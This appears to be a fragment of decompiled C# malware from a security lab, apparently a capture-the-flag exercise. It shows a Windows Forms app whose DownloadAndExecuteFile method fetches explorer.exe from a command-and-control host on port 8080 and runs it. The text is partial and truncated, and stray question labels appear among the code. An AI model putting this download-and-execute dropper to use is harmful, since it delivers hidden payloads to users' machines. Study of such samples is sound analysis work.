 private ProgressBar progressBar1;
private Timer timer1;
public Form1()
...
private void Form1_Load(object sender, EventArgs e)
...
private bool IsWindows()
...
private void timer1_Tick(object sender, EventArgs e)
...
private void DownloadAndExecuteFile() Q1
{ Q2 Q3
string address = "http://mayorc2.thm:8080/dw/explorer.exe";
string text = Path.Combine(Path.Combine(Environment.GetFolder
using WebClient webClient = new WebClient();
try
{
if (File.Exists(text))
{
File.Delete(text);
}
webClient.DownloadFile(address, text);
Process.Start(text);